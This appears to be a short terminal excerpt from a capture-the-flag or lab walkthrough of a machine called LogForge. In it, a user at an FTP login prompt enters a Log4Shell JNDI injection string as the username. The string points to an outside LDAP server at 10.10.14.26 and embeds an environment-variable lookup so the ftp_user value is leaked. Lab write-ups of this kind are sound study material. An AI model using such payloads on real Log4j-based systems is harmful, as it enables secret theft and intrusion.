 530 Not logged in
Login failed.
Remote system type is FTP.
ftp> exit
221 Closing connection
tomcat@LogForge:/$ ftp localhost
Connected to localhost.
220 Welcome to the FTP-Server
Name (localhost:tomcat): ${jndi:ldap://10.10.14.26:1389/${env:ftp_user}}
530 Not logged in
Login failed.
Remote system type is FTP.
ftp>